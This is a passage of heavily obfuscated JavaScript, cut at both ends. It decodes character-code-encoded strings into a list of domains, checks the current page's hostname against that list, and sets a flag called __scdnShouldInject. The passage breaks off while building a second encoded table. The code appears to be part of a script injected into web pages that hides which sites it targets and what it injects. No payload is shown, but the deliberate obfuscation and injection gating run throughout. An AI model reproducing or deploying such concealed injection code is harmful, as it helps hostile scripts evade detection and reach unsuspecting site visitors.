](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x926,0x671,0x81b,0xace)](_0x11eefe[_0x32a4ab(-0xef,-0x3f2,-0x341,0x4d1)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['PkYqb'](__inusc453,_0x11eefe[_0x42473f(0x24d,-0x4d4,0x105,-0x357)])),_0x11eefe[_0x32a4ab(0x4f3,-0x92,-0x78,0x93d)](_0x11eefe['xALTq'](_0x11eefe['iIkeZ'](_0x11eefe[_0x32a4ab(0x301,0x85b,0x224,0x235)](_0x11eefe[_0x32a4ab(0x415,0x41d,0x4f9,-0x116)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x3dd,0x13f,-0x9e)]),_0x11eefe[_0x42473f(0xf9b,0x9bc,0xc1f,0xf16)](__inusc453,_0x11eefe[_0x42473f(-0x16a,-0x6e,0x269,0x47c)])),_0x11eefe[_0x42473f(0x981,0xa72,0x583,0x33d)](__inusc453,'117,119')),_0x11eefe['wtEVs'](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x80e,0x14a,0x98b)]))+_0x11eefe[_0x32a4ab(0x4aa,0x507,0x148,0x5e9)](__inusc453,_0x42473f(0x333,0x2e9,0x8f1,0xc28)),_0x11eefe[_0x42473f(0xbc7,0x6fe,0xb30,0x652)](__inusc453,_0x42473f(0xae8,0xac9,0x4ac,0x5a6))),_0x11eefe[_0x42473f(0x4f3,0x38c,0x2ef,0x4c4)](_0x11eefe[_0x32a4ab(0x72c,0x2e4,0x3e3,0xa8f)](_0x11eefe[_0x42473f(-0x19c,0x6b5,0x188,0x59a)](__inusc453,_0x11eefe['WJspu']),_0x11eefe[_0x32a4ab(0x6da,0x3f8,0x84d,0x1d2)](__inusc453,_0x11eefe['nvPYV'])),_0x11eefe[_0x32a4ab(0x379,0x975,0x627,0x47)](__inusc453,_0x11eefe['QOcgE'])),_0x11eefe[_0x32a4ab(-0x2a,0x178,0x108,0x78)](_0x11eefe[_0x42473f(0x740,0x115d,0xb21,0x1118)](_0x11eefe['frTig'](_0x11eefe[_0x42473f(0x72d,-0x1c1,0x260,0x29e)](__inusc453,_0x11eefe[_0x32a4ab(-0x173,-0x1e1,-0x6bd,-0x759)])+_0x11eefe['DJkND'](__inusc453,_0x11eefe[_0x42473f(0xa74,0xcdf,0x9a3,0x8a9)]),__inusc453(_0x11eefe[_0x32a4ab(0x25f,0x250,-0x3ea,0x444)])),__inusc453(_0x11eefe['vQBvI'])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x4ea,0x7b8,0x259,0x9c1)](_0x11eefe[_0x42473f(0xe2c,0x864,0x9c6,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(-0x95,0x180,0x1f7,-0x32)]),__inusc453(_0x11eefe[_0x42473f(-0x118,-0x76,0x362,-0x2e9)])),_0x11eefe['DLWQe'](_0x11eefe[_0x42473f(0x4e0,0xe3c,0x877,0x39e)](_0x11eefe['agzMq'](__inusc453,_0x11eefe[_0x32a4ab(0x6ec,0x8de,0x573,0x7b4)]),_0x11eefe[_0x32a4ab(0x1be,-0x3ff,-0xd5,0xa)](__inusc453,_0x11eefe['nKuov'])),_0x11eefe[_0x42473f(0xaba,0x636,0xb9d,0xa4d)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x4c4,0x5c1,-0x2b3)]))+_0x11eefe[_0x42473f(0xbb4,0x53b,0x6d9,0x981)](__inusc453,'112,111'),_0x11eefe[_0x32a4ab(0x85e,0xa11,0xae6,0x419)](__inusc453,_0x11eefe['dERJq']),_0x11eefe['RCEZO'](__inusc453(_0x42473f(-0x5b,0x1a1,0x2f9,-0x2b3)),_0x11eefe[_0x42473f(0xa8c,0xab7,0x489,0x73f)](__inusc453,_0x11eefe[_0x32a4ab(-0x150,-0xa0,-0x10,-0x3e9)]))+_0x11eefe[_0x42473f(0x5d4,0xb6,0x415,-0x3e)](__inusc453,_0x11eefe[_0x42473f(0xb60,0x9ad,0xd10,0x6dd)]),_0x11eefe[_0x32a4ab(0x166,-0xa2,0x351,-0x31c)](_0x11eefe[_0x32a4ab(0x2d,0x2a3,-0x34,-0x3a5)](_0x11eefe['mUCdM'](__inusc453,_0x11eefe[_0x42473f(0x4dc,0x9d6,0xa94,0x85b)]),__inusc453('110')),_0x11eefe[_0x42473f(-0x2f,0x8d8,0x4cb,0x796)](__inusc453,_0x11eefe[_0x42473f(0x838,0x977,0x58f,0x6dc)]))+_0x11eefe[_0x32a4ab(0x33e,0x742,-0x12a,0x54a)](__inusc453,_0x11eefe[_0x42473f(0x8bc,0x4e3,0x512,0x217)]),_0x11eefe['YoeNZ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1f7,-0x6a,-0x5a9,-0x4b4)])+__inusc453(_0x11eefe[_0x42473f(-0x1ea,0x13,0x344,-0x230)]),_0x11eefe['QerMU'](__inusc453(_0x11eefe[_0x42473f(0x918,-0xc3,0x368,0x27e)]),_0x11eefe[_0x32a4ab(0x280,-0xd9,0x17b,0x49e)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x1d1,0x1b3,0x4d6)])),_0x11eefe[_0x32a4ab(0x597,0x644,0x46e,0x3aa)](_0x11eefe[_0x32a4ab(0x8f7,0xcf6,0xbc2,0xf34)](__inusc453(_0x11eefe[_0x32a4ab(0x416,0x284,0x923,0x747)]),__inusc453('109')),_0x11eefe['GPOnH'](__inusc453,_0x32a4ab(0x562,0x9ae,0x5ac,0x357)+_0x32a4ab(0x22d,0x867,-0x1b9,-0x3d1))),_0x11eefe['tmHGe'](_0x11eefe[_0x42473f(0x394,0x38a,0x5b9,0xad9)](_0x11eefe[_0x32a4ab(0x67f,0x282,0xaf3,0x422)](_0x11eefe[_0x42473f(0x45a,0xd5b,0x9c4,0xf18)](_0x11eefe[_0x42473f(0x882,0xcfa,0xcd8,0x6df)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x32a4ab(0x630,0x7fe,0x7b5,0x111)](__inusc453,'102,112,10'+_0x32a4ab(0x560,0x84e,0x18d,0x1fe))),__inusc453(_0x32a4ab(0x6cf,0x7d5,0x620,0x1f3))),_0x11eefe[_0x42473f(0x7ad,0x2ad,0x556,0x83c)](__inusc453,_0x11eefe[_0x42473f(0x968,0xd1d,0x872,0x29f)])),_0x11eefe[_0x32a4ab(0x8f8,0xbd2,0xac6,0xcd5)](__inusc453,_0x11eefe[_0x42473f(0x594,0x7ab,0x512,0x453)])),_0x11eefe[_0x32a4ab(0x7d2,0xd33,0x957,0x653)](_0x11eefe['wQDxN'](__inusc453,_0x11eefe[_0x42473f(0xc71,0x44a,0x9c5,0xadd)]),__inusc453(_0x11eefe[_0x42473f(0xed3,0x68c,0xa16,0x55d)])),_0x11eefe[_0x32a4ab(0x564,0xbc0,0x90a,0x6ea)](__inusc453,_0x11eefe[_0x42473f(0x52f,0xd37,0x7d8,0x1a3)])+_0x11eefe[_0x42473f(0x962,0x769,0xd42,0xef6)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9f0,0x879,0x94e)]),_0x11eefe[_0x32a4ab(-0xa9,-0x54a,-0x124,0xad)](_0x11eefe[_0x42473f(0xf0b,0x41b,0xa5f,0x55f)](_0x11eefe[_0x42473f(0xd87,0xb72,0x88b,0x5bf)](__inusc453,_0x11eefe['pKovq']),_0x11eefe[_0x42473f(0x11a9,0x10a4,0xc96,0x93c)](__inusc453,_0x11eefe[_0x42473f(0xd04,0xe02,0x8d3,0x906)])),_0x11eefe[_0x32a4ab(0x89b,0x536,0x66f,0x538)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x321,0x782,0x9c)])),_0x11eefe[_0x42473f(0xdde,0xf2b,0xbf2,0xf20)](_0x11eefe[_0x42473f(0x1030,0xcb7,0xb09,0x1107)](__inusc453,_0x11eefe[_0x42473f(0x669,0x582,0x96d,0x986)])+_0x11eefe[_0x32a4ab(0x252,0x585,0x393,-0xb0)](__inusc453,_0x42473f(0xbca,0xc2b,0x736,0x869)),_0x11eefe[_0x32a4ab(0x481,-0x1c8,0x8bd,0x669)](__inusc453,_0x11eefe['UuGqG']))+_0x11eefe['EJjOG'](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x50e,0x7ee,0xa29)]),_0x11eefe['OxmqS'](_0x11eefe[_0x32a4ab(0x3fb,0x89,0x1a5,0x347)](_0x11eefe[_0x42473f(0xb57,0xe91,0x9ef,0x8ff)](_0x11eefe['hbxha'](__inusc453,_0x11eefe['iaqOg']),_0x11eefe[_0x42473f(-0x186,0x6ee,0x145,0x332)](__inusc453,_0x11eefe[_0x32a4ab(0x924,0x9cb,0x46b,0x34e)])),_0x11eefe[_0x42473f(0xeb4,0x12e4,0xd17,0xe45)](__inusc453,_0x11eefe['hxeZg'])),__inusc453(_0x32a4ab(-0x23b,-0x5a3,-0x36c,0x1b6))),_0x11eefe[_0x32a4ab(0x29f,-0x92,0x53a,0x1a1)](_0x11eefe[_0x32a4ab(0x446,0x9fd,0x3e8,0x23f)](__inusc453,_0x32a4ab(0x62,-0x424,-0x245,0x185)),_0x11eefe[_0x42473f(-0x1d0,0x6e9,0x290,0x504)](__inusc453,_0x11eefe[_0x32a4ab(0x268,0x52,0x527,-0x24)])),_0x11eefe[_0x32a4ab(-0xa9,0x4d9,-0x5ad,-0x627)](_0x11eefe[_0x42473f(0x1025,0xe21,0xc84,0xe73)](__inusc453,_0x32a4ab(0x6cb,0x895,0xc97,0x93c)+',111,121,1'+_0x32a4ab(0x105,-0xa0,0x17e,0x8a)),_0x11eefe['ShVlc'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3,0x618,0x306)]))+_0x11eefe[_0x42473f(0x10f0,0xadb,0xcf8,0xcde)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['bKFCO'](__inusc453,_0x11eefe[_0x42473f(0x91a,0x524,0x785,0x6b6)]),_0x11eefe[_0x42473f(0x7ff,0x260,0x49c,0x2e4)](_0x11eefe[_0x32a4ab(0x2,-0x5e8,0x273,0x3e9)](__inusc453,_0x11eefe[_0x42473f(-0xfe,0x582,0x2d3,0x331)]),_0x11eefe[_0x32a4ab(0x685,0x18f,0x4d7,0xad6)](__inusc453,_0x42473f(0x61c,0x4e3,0x838,0x414)+_0x32a4ab(0x22d,0x7c8,-0x2c1,0x89))),_0x11eefe[_0x32a4ab(0x404,0x721,0x86f,0x34d)](_0x11eefe['TesVh'](__inusc453,_0x11eefe[_0x32a4ab(0x53d,0x8ae,0x5fb,0x7ab)])+_0x11eefe['wblGK'](__inusc453,_0x11eefe[_0x42473f(0x351,-0x33c,0x10d,0x93)]),__inusc453(_0x42473f(0x2f2,0xf,0x4c4,0x287)))+_0x11eefe[_0x42473f(0x650,0x978,0x466,0xb4)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6b7,0x741,0x5c2)]),_0x11eefe['wyxeo'](__inusc453,_0x11eefe[_0x32a4ab(0x256,0x503,-0x3d1,0x766)])+_0x11eefe['ISuIT'](__inusc453,_0x11eefe[_0x42473f(0x63b,0x385,0x8e6,0x2ec)]),_0x11eefe['GpkPi'](_0x11eefe[_0x32a4ab(0x652,0x17e,0x79d,0xafb)](_0x11eefe[_0x42473f(-0x344,-0x4fc,0x124,-0x176)](__inusc453,_0x11eefe[_0x42473f(0xce8,0xb24,0xad2,0x100d)]),_0x11eefe[_0x32a4ab(0x6ae,0x1f1,0xcaa,0xca6)](__inusc453,_0x32a4ab(0x485,0x9c9,0x2db,0x41d))),_0x11eefe[_0x32a4ab(-0x23a,-0x334,0x329,0x3d3)](__inusc453,_0x32a4ab(0x1d6,0x80a,-0x28d,-0x46))),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0xec,0x444,0x119,0xa0)](__inusc453,_0x32a4ab(0x1ad,0x5c9,0x17f,-0x3ed)+_0x32a4ab(0x905,0xcff,0xf0d,0x821)+_0x32a4ab(-0x22c,-0x4cc,-0x45e,-0x798)),__inusc453(_0x11eefe[_0x42473f(0x745,0x1293,0xd10,0xd1f)])),_0x11eefe[_0x42473f(-0xed,0x28b,0x1f1,-0x111)](_0x11eefe[_0x42473f(0x2e3,0x298,0x2f2,-0x13f)](__inusc453,_0x11eefe[_0x32a4ab(0x2b5,-0x2de,0x45e,0x27d)]),_0x11eefe['zfewV'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x8fb,0xa02,0xe75,0x45d)](_0x11eefe['PMkaI'](__inusc453,_0x32a4ab(0x3ba,0x78c,0x886,0x3e2)+',118,122,1'+_0x42473f(0x49b,0xdfc,0xa81,0x820)+_0x42473f(0x797,0xaa0,0x747,0x543)+_0x32a4ab(0x843,0x9c5,0x40e,0xcad)+_0x42473f(-0x47b,-0x113,0xb3,0xd)),_0x11eefe[_0x32a4ab(0x8f8,0xc21,0xc6d,0x940)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0xa12,0x792,0xb48,0x611)](_0x11eefe['PTZvR'](__inusc453,_0x11eefe['ZnwZd']),_0x11eefe['uiYYt'](__inusc453,_0x32a4ab(0x6df,0x14b,0xcb7,0xaa6))),__inusc453(_0x42473f(-0x340,0x716,0x24d,0x3e5)+_0x32a4ab(0x35b,0x392,0x716,0x85e)+_0x32a4ab(0x8fa,0xb6f,0x61e,0x7cd)+_0x32a4ab(0x840,0x8bb,0xcb6,0x570)+'110,123,12'+'2'),_0x11eefe[_0x32a4ab(0x4a0,0x1b2,-0x13f,0x92c)](_0x11eefe[_0x32a4ab(0x6fb,0x3d9,0x3e6,0x514)](_0x11eefe['CrEvA'](_0x11eefe[_0x32a4ab(0x29d,0x145,0xf9,0x500)](_0x11eefe[_0x42473f(0xef1,0xc31,0xc75,0xb4b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,0x94c,-0xe4,-0x26)]),_0x11eefe['Cofnk'](__inusc453,'104,99')),__inusc453(_0x32a4ab(0x106,0x5f9,0x63a,-0x417)+'7,105,104')),_0x11eefe['hKcwm'](__inusc453,_0x11eefe[_0x42473f(-0x2a5,-0x2d9,0x106,0xf5)])),_0x11eefe[_0x32a4ab(0x121,0x23b,-0x1e8,0x60)](__inusc453,_0x42473f(0x34c,0x319,0x9b,-0x28c))),__inusc453(_0x32a4ab(0x3cb,0x602,0x9cb,0x79e)+_0x32a4ab(0x10c,0x5cc,-0x158,0x4c5)+_0x42473f(0x7d5,-0x33,0x541,0x488)+',108,117,1'+_0x42473f(0x8d4,0xb0b,0x98c,0x4e3)+_0x32a4ab(0xdd,0x608,0xf7,0x188)),_0x11eefe['NKTTX'](_0x11eefe['nHyla'](__inusc453,_0x11eefe[_0x32a4ab(0x3a0,-0x6f,0x28f,0x4b2)]),__inusc453(_0x11eefe[_0x32a4ab(0x77,0x650,-0x501,0x4a0)])),_0x11eefe['lskth'](_0x11eefe[_0x42473f(0x4a1,0x88a,0x6c8,0x2b7)](__inusc453,_0x11eefe[_0x32a4ab(-0x10b,-0xe5,-0x609,-0x1c3)]),_0x11eefe[_0x32a4ab(0x9fc,0x8bd,0x4c2,0x6dc)](__inusc453,_0x32a4ab(-0x23b,-0x610,-0x505,0x1db))),_0x11eefe[_0x32a4ab(0x6b,-0x40c,-0x4fa,0xda)](_0x11eefe[_0x42473f(0x8e7,0xf22,0xcce,0x1298)](__inusc453,_0x11eefe['NdOuJ']),__inusc453(_0x42473f(0x884,0x988,0xa77,0xe35)+_0x42473f(-0x1ee,-0x43,0x42b,0x732)+_0x42473f(0x66e,0x96b,0x94d,0x69b))),_0x11eefe[_0x42473f(0x97b,0x4b0,0x454,0x48f)](_0x11eefe[_0x42473f(-0x30d,0x67e,0xdb,0x28f)](_0x11eefe[_0x42473f(0xb4b,0x9c0,0xb81,0xfcb)](__inusc453,_0x11eefe['tHECL']),_0x11eefe[_0x42473f(0x384,0x50d,0x880,0xc6e)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(-0x1a1,-0x4ef,0x4b4,0x2e3)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x53f,0xafb,0x682,0x6fc)](_0x11eefe[_0x32a4ab(0x87b,0x8e4,0xa87,0xdb2)](__inusc453(_0x11eefe[_0x32a4ab(0x42e,0x963,0x585,0x386)]),_0x11eefe[_0x42473f(0x659,0x629,0x6cd,0x28e)](__inusc453,_0x11eefe[_0x32a4ab(0x7a7,0x29f,0xa61,0x9b5)])),_0x11eefe[_0x32a4ab(-0x3d,0x5b6,-0x26d,-0x95)](__inusc453,_0x11eefe[_0x42473f(0xf8,0x62,0x32e,0x1da)])),__inusc453(_0x11eefe['xtZVE'])+_0x11eefe[_0x32a4ab(0x996,0x7d7,0x7a5,0x53e)](__inusc453,_0x42473f(0x51b,0xf7,0x4ac,0x74c)),_0x11eefe[_0x32a4ab(0xaf,0x2e4,0x475,0x3e)](_0x11eefe[_0x42473f(0xd42,0x926,0x8a7,0x742)](_0x11eefe[_0x42473f(0xbc3,0x483,0x576,0x275)](__inusc453,_0x11eefe['JTQCo'])+__inusc453(_0x11eefe[_0x42473f(-0xc8,0x3e4,0x13c,-0xa5)]),_0x11eefe[_0x42473f(0x2f5,0x2de,0x44a,-0xf5)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x280,0x9b0,0x9fd)]))+_0x11eefe[_0x42473f(0x475,0x89a,0x530,0x239)](__inusc453,_0x11eefe['VnnGf'])+_0x11eefe[_0x42473f(0x21f,-0xaa,0x2e1,0x38)](__inusc453,_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0x593,0xa2b,0xaea,0x102b)](__inusc453,_0x11eefe[_0x42473f(0x8e9,0x7d5,0x512,-0x58)])),_0x11eefe[_0x32a4ab(0xa46,0xf97,0xdbe,0xe1a)](__inusc453,_0x11eefe['qpsgX']),_0x11eefe[_0x42473f(0x8f8,0xcab,0xace,0x4cd)](_0x11eefe['TWUZa'](_0x11eefe[_0x32a4ab(0x882,0x894,0x7f9,0xe18)](__inusc453,_0x11eefe[_0x32a4ab(0x93c,0x988,0xddb,0x6a3)]),__inusc453(_0x11eefe[_0x42473f(0x610,0xc04,0x959,0x739)])),_0x11eefe[_0x32a4ab(0x141,0x48a,0x3d0,-0x2d2)](__inusc453,_0x42473f(0x318,0xde,0x289,0x216)))];function _0x32a4ab(_0x3e17c7,_0x546404,_0x5619c0,_0x4e04bb){return _0x15e7e3(_0x3e17c7-0x63,_0x3e17c7- -0x198,_0x5619c0,_0x4e04bb-0x145);}const _0x2f88af=new URL(window[_0x32a4ab(0x20,-0x477,0x382,0x49b)][_0x32a4ab(0x51d,0xaa2,0x47d,0x429)]);function _0x42473f(_0x7aa545,_0x48b001,_0x552551,_0x5b307d){return _0x15e7e3(_0x7aa545-0xba,_0x552551-0x13e,_0x48b001,_0x5b307d-0x5b);}const _0x4e4a62=[..._0x2b00c3,..._0x10d98b];for(var _0x52d82e=0xb13+-0x6*0x35e+0x921;_0x11eefe[_0x32a4ab(0x3dc,0x21a,0x9d7,0x7ca)](_0x52d82e,_0x4e4a62[_0x42473f(0xf5,0xcb6,0x6cf,0x517)]);_0x52d82e+=0xa*-0x3b2+-0x25*-0xc1+0x910){(_0x2f88af[_0x32a4ab(0xf5,0x2a9,0x4b0,-0x3de)][_0x42473f(0x38,-0x14e,0x444,0x55d)](_0x4e4a62[_0x52d82e])!==-(0xeba+0x1*0x1c19+-0x2ad2)||_0x2f88af['hostname'][_0x32a4ab(0x50d,0x281,0x99d,0x71c)+'e']()[_0x32a4ab(0x1a8,0x79b,0x649,-0x14)](/\./g,'')[_0x32a4ab(0x16e,-0x39b,0x259,0x45c)](_0x4e4a62[_0x52d82e])!==-(-0xa80+0x2373+-0x18f2))&&(__scdnShouldInject=![]);}})()),((()=>{function _0x43eee1(_0x128479,_0xe8d3c3,_0x23d0f2,_0xaa94f5){return _0x15e7e3(_0x128479-0x10e,_0x128479- -0x267,_0xe8d3c3,_0xaa94f5-0x190);}var _0x33a16f={'rZXLf':function(_0x36f014,_0x368ebb){return _0x36f014+_0x368ebb;},'liUMb':function(_0x2d95ea,_0x3d87db){return _0x2d95ea+_0x3d87db;},'fSjyy':function(_0x280dcd,_0x32b868){return _0x280dcd(_0x32b868);},'OHAtc':'103,99,102'+',105,103,1'+_0x3716d3(0x33a,-0x13a,0x2e7,0x830),'MyRpL':function(_0x29429a,_0x22cfa8){return _0x29429a(_0x22cfa8);},'FYOaJ':_0x43eee1(0x107,-0x3b4,0x481,-0x3d5),'cZECo':function(_0x14f566,_0x581ffc){return _0x14f566+_0x581ffc;},'BAPQu':function(_0x474651,_0x1b2505){return _0x474651+_0x1b2505;},'jWdfS':function(_0x548ef6,_0x38b719){return _0x548ef6+_0x38b719;},'OdbIr':function(_0x18d971,_0xbea4f9){return _0x18d971(_0xbea4f9);},'mDIJd':_0x43eee1(-0x278,0x2ce,-0x316,0x2c6)+_0x3716d3(0x28f,0x550,0x59d,0x584),'yaibq':function(_0xac125d,_0x242d8e){return _0xac125d(_0x242d8e);},'yllFJ':'102,116,49'+',103','Kdkbj':_0x3716d3(0x797,0x6f2,0x4f1,0x7d6),'DjjUH':_0x43eee1(-0x30a,-0x3a9,0x4f,-0x6a2),'CMYMl':function(_0xc6a7c4,_0x577561){return _0xc6a7c4(_0x577561);},'kMpnB':_0x43eee1(0x7dd,0x40e,0x836,0xd20)+'2','ZymKT':function(_0x4f0eb5,_0x4a23a1){return _0x4f0eb5+_0x4a23a1;},'vKKDA':_0x3716d3(0x2f8,0x300,0x247,0x39c)+'3,111,106,'+_0x43eee1(0x579,0x1c9,0x8c0,0x684)+'8,55,109,1'+'22','QuQxf':function(_0x476c80,_0x528160){return _0x476c80(_0x528160);},'AbiZV':function(_0x4c72d2,_0xd50dab){return _0x4c72d2(_0xd50dab);},'ZzrIs':_0x3716d3(0x29d,0x6d5,0x19b,-0x2de)+_0x43eee1(0x215,0xcb,-0x174,0x63f)+_0x43eee1(0x603,0x9b1,0x339,0xbc0)+',108','YAgMJ':function(_0x3b0101,_0x2d5475){return _0x3b0101(_0x2d5475);},'GRrdp':function(_0x38024e,_0x10c98c){return _0x38024e(_0x10c98c);},'etrDU':'117,107,11'+_0x43eee1(0x636,0x693,0x53b,0xef)+_0x3716d3(0x7b6,0x97c,0x81d,0x5ee)+_0x3716d3(0x510,-0x3d4,-0x141,-0x4e1),'fHNfM':function(_0x23384a,_0x3c2fe8){return _0x23384a+_0x3c2fe8;},'bYpqc':function(_0x24cbb9,_0x458da9){return _0x24cbb9+_0x458da9;},'YIabg':function(_0x501a42,_0x1faf80){return _0x501a42(_0x1faf80);},'lIbWL':'120,106','gDuiv':_0x43eee1(0x3c5,0xd0,-0xa9,-0x209)+',101','bBdmN':_0x3716d3(-0x1da,0x144,0x2d2,0x428)+_0x3716d3(-0x4aa,-0x472,0x187,0x726),'aBYnI':function(_0x9a4895,_0x2258e9){return _0x9a4895(_0x2258e9);},'hzYKs':_0x43eee1(-0xcf,-0x4ff,-0x3f5,0x4d8),'VpTKu':_0x43eee1(0x7f5,0x7f6,0x416,0x5fa)+_0x3716d3(0xc2a,0x3bd,0x60c,0x797)+_0x43eee1(0x6f4,0xb66,0x877,0x72d),'ZrJbk':function(_0x40bb07,_0x305710){return _0x40bb07(_0x305710);},'wKxFX':_0x43eee1(0x11f,0x294,0x3b7,0x76e),'rPeAo':function(_0x28647d,_0x454d88){return _0x28647d(_0x454d88);},'jKHkW':'115','PtDRh':_0x43eee1(0x243,0x808,0x2b5,0x33d)+_0x3716d3(0x4b,0x36a,0x44a,-0x1a4)+'52','tIDpT':function(_0x449161,_0x436d3d){return _0x449161(_0x436d3d);},'JfxZy':'100','YvnPE':function(_0x38a884,_0x525670){return _0x38a884(_0x525670);},'BiiHC':function(_0x493deb,_0x219590){return _0x493deb+_0x219590;},'BOieu':'119,107,11'+'2,105,116,'+_0x3716d3(-0x16f,0x2ee,-0x5d,0x324),'AacIq':function(_0x4b0fd6,_0x35c252){return _0x4b0fd6(_0x35c252);},'gsMEX':_0x3716d3(0x798,0x51e,0x25b,0x79b)+_0x43eee1(0x7f6,0x215,0xdfd,0xad6)+_0x3716d3(-0x746,-0x67e,-0x23a,-0x149)+_0x43eee1(0x856,0xd21,0xaaf,0xc32)+'22,126,116','rLBcZ':'120,103,10'+_0x43eee1(-0x2f7,-0x2e0,-0x3c8,-0x93)+_0x3716d3(-0x5a3,-0x244,-0x15,0x331)+_0x43eee1(0x899,0x4d2,0x51d,0xae4),'wskEC':function(_0x578168,_0x3308b4){return _0x578168(_0x3308b4);},'bfMCa':function(_0x4edde6,_0x2a58c0){return _0x4edde6(_0x2a58c0);},'kUpmO':function(_0x4885b1,_0x4eeeaf){return _0x4885b1+_0x4eeeaf;},'fYDkm':function(_0x4bb54d,_0x31becb){return _0x4bb54d+_0x31becb;},'pghrf':function(_0x19f3f9,_0x26f9a4){return _0x19f3f9(_0x26f9a4);},'IVbvG':_0x43eee1(-0x9a,0x8e,0xb8,-0x4f6),'iNxHV':function(_0x39abdb,_0x12c01a){return _0x39abdb(_0x12c01a);},'KkYeF':'106,48','IFJvZ':function(_0x1ef141,_0x58f277){return _0x1ef141(_0x58f277);},'dbYaj':_0x43eee1(0x658,0x34f,0xc6d,0x468)+_0x3716d3(0x1d0,-0xb4,0x37,0x22a),'wTsJb':_0x43eee1(0x540,0x5ae,0x6b7,0x2bb),'Euotl':_0x43eee1(0x248,0xe6,0x776,0x679)+',105,51,10'+'5,118,117','xVQEY':_0x3716d3(0x73b,0x302,0x37e,0x156)+_0x43eee1(0x966,0xa41,0xafb,0xedb)+_0x3716d3(-0x8a,-0x1e0,-0x147,-0x482)+_0x43eee1(0x4f5,0x45e,0x51b,0x169),'JDAqW':function(_0x1c97b9,_0x1eb79c){return _0x1c97b9(_0x1eb79c);},'GLSqy':_0x3716d3(-0x12f,0x121,0x78,-0xfc)+_0x43eee1(0x43a,0x1db,0x788,0x41f)+'15','HRLIK':function(_0x483993,_0x1c20c0){return _0x483993+_0x1c20c0;},'AVRmM':function(_0x5002c4,_0x323aa7){return _0x5002c4+_0x323aa7;},'vfouv':'116,106,10'+_0x3716d3(0x5b7,0x9df,0x9cd,0x3bd)+_0x43eee1(0x997,0x715,0xf01,0x97a)+',120','kKurf':function(_0x9c4ded,_0x1ae704){return _0x9c4ded(_0x1ae704);},'bwnFD':_0x3716d3(0x7b6,0x1be,0x61f,0x9ff)+_0x43eee1(-0x1d3,-0x4af,0x225,-0x6a),'ObVeu':function(_0x273177,_0x3cf01f){return _0x273177(_0x3cf01f);},'JuNhT':function(_0x2fc903,_0x3497c6){return _0x2fc903+_0x3497c6;},'ZAluQ':function(_0x2ff1d2,_0x344e02){return _0x2ff1d2(_0x344e02);},'AmPKU':_0x43eee1(0x175,0x74f,-0x368,-0x20d)+_0x43eee1(0x8ac,0x8fb,0x397,0x3d3)+'52,106','fthbV':function(_0x3ccfbe,_0x498508){return _0x3ccfbe(_0x498508);},'ftKGk':_0x43eee1(0x37f,0x684,0x141,0x4ed)+_0x3716d3(-0x5b,-0x372,-0x65,-0x5d0)+_0x3716d3(0x768,0x5c7,0x4ac,0x3dd),'gKycG':function(_0xc89066,_0x116ac1){return _0xc89066(_0x116ac1);},'elcun':function(_0xb005ce,_0x3bed5f){return _0xb005ce(_0x3bed5f);},'VHmHa':function(_0x140c35,_0x2145bd){return _0x140c35+_0x2145bd;},'Bwdab':function(_0x10fb7c,_0xb923f9){return _0x10fb7c+_0xb923f9;},'HGXbu':function(_0x35b4a9,_0x3ba372){return _0x35b4a9+_0x3ba372;},'XoVAA':_0x43eee1(-0x2b6,0x2aa,-0x5,-0x530),'GVQiy':function(_0x4810dc,_0x3e254e){return _0x4810dc(_0x3e254e);},'ldHFc':'113,117','mLXeK':_0x3716d3(0x5f0,0x3f9,0x194,-0x470)+',115,108','hRENY':_0x3716d3(0xde4,0xdc3,0x7b6,0xd67),'JUWpG':_0x3716d3(0x612,0xb44,0x5c4,0xad1)+_0x3716d3(-0x2fd,-0x8e7,-0x2da,-0x659),'aurup':_0x43eee1(0x94c,0x73d,0x321,0xafe)+'0,114,120,'+_0x43eee1(0x309,-0x201,-0x2a8,-0xeb)+_0x3716d3(0x349,0xc52,0x7dc,0x50c)+_0x3716d3(0x96f,0x492,0x3b8,0x814)+',117,123,1'+_0x43eee1(0x90c,0xc69,0xe84,0x99b)+'130,129','bVIZV':_0x43eee1(0x172,0x528,0x598,-0x18c)+',115,108,1'+'14,108,54,'+_0x3716d3(0x82c,0x4e2,0x664,0xa00)+'0','lDiLt':_0x3716d3(0x256,-0x496,0x77,0x36c),'NJUKK':function(_0x485acf,_0x368d07){return _0x485acf(_0x368d07);},'eAHFE':'121,48','gLHBy':function(_0x26d5e6,_0x363c88){return _0x26d5e6<_0x363c88;},'TmSBh':function(_0x3c9fe0,_0x37e70a){return _0x3c9fe0!==_0x37e70a;}};function _0x3716d3(_0x53e662,_0x572faa,_0x102aab,_0x13f326){return _0x15e7e3(_0x53e662-0x135,_0x102aab- -0x245,_0x53e662,_0x13f326-0x140);}const 